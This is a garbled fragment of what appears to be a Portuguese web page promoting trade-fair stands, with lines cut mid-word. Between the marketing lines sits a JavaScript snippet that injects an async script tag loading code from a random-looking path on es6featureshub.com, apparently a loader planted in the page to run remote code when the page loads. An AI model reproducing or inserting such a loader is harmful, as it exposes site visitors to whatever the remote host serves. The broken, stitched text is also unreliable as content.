
ejar seu stand para uma feir
 Group
ntes, gerar oportunidades e fazer bons negócios! Confira
(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; 
ps://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrD